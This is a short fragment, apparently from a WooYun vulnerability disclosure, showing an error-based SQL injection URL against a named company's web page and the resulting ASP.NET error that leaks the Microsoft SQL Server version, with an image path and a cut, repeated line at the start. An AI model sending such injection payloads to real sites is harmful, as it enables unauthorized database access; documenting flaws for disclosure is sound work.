 在将 nvarchar 值 'Micros
oa.cofco-keystone.com/webdoc/file_show.aspx?id=1and%20@@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
www.wooyun.org